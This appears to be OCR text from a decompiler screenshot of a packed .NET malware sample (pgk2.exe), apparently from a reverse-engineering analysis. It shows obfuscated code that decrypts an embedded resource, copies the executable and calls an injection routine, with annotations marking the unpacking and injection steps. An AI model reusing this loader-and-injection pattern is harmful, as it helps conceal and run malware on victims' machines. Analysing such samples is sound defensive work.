 Assembly Explorer
pgk2 (0.0.0.0)
pgk2.exe
PE
References
Resources
ciacia.Resources.resources
SmartAssembly.SmartUsageWithUI.ConfirmFeatureUsageReport
SmartAssembly.SmartUsageWithUI.Resources.current.png
SmartAssembly.SmartUsageWithUI.Resources.data.png
SmartAssembly.SmartUsageWithUI.Resources.default.ico
SmartAssembly.SmartUsageWithUI.Resources.error.png
SmartAssembly.SmartUsageWithUI.Resources.error16.png
SmartAssembly.SmartUsageWithUI.Resources.network.png
SmartAssembly.SmartUsageWithUI.Resources.ok.png
SmartAssembly.SmartUsageWithUI.Resources.warning16.png
SmartAssembly.SmartUsageWithUI.Resources.{logo}.png
妈明叫百老会认.resources
八港国港美七认
{ } -
<Module> @02000001
Class15 @02000028
{ } ciacia.My
{ } ns0
Class0 @02000002
Base Type and Interfaces
Derived Types
Class1 @02000003
Class2 @02000005
Class3 @02000004
Class23 @02000032
{ } ns1
Class4 @02000006
Class5 @02000007
Class8 @0200000A
Class9 @0200001F
{ } ns2
{ } ns3
{ } ns4
Packed Data in
Resources
Class15
1347 if (Operators.ConditionalCompareObjectEqual(executablePath, text + "#nsgdfgdsp#$$$.exe$$$", false))
1348 {
1349 goto IL_15D;
1350 }
1351 IL_15A:
1352 num2 = 23;
1353 IL_15D:
1354 num2 = 26;
1355 string sourceFileName = Interaction.Environ(Class15.smethod_30("8HMhLTGVQOIh4lcES05F9A==")) + Class15.smethod_30("+rPYkLs
Class15.smethod_30("8HM1hMI2pL9OLp7wYSd2wg==");
1356 IL_18A:
1357 num2 = 27;
1358 IL_18D:
1359 num2 = 28;
1360 IL_190:
1361 num2 = 29;
1362 string destFileName = "" + str + "\\" + text2;
1363 IL_1A6:
1364 num2 = 30;
Get Packed Data
1365 byte[] byte_ = (byte[])resourceManager.GetObject("八港国港美七认");
1366
1367 num2 = 31;
1368 byte[] array2 = Class15.smethod_6(byte_, Class15.smethod_30("Hb7onq2ZZgBw+mmuIDsSYXZug4//mjETWOU+Mi913jw="));
1369
1370 num2 = 32;
Unpacking Packed Data
1371 File.Delete(text + text2);
1372 IL_1E2:
1373 num2 = 33;
1374 File.Copy(sourceFileName, destFileName, true);
1375 IL_1EF:
1376 num2 = 34;
1377 Class15.smethod_16(new object[]
1378 {
1379 string.Empty,
1380 array2,
1381 false,
1382 false,
1383 Application.ExecutablePath
1384 });
Injection Funtion
1385
1386 num2 = 35;